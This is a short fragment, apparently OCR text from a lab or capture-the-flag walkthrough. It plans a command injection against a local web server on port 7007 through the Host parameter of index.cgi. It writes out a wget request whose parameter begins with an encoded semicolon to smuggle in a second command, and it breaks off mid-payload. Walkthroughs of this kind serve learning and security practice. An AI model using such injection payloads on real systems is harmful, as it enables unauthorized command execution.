
Excellent – a web server on port 7007.
So, we need to:
Connect to the web server running on local
Request a index.cgi
Pass a Host parameter with a command being
wget
 is a simple utility present on nearly all 
wget http://127.0.0.1:7007/index.cgi?Host=%3Bge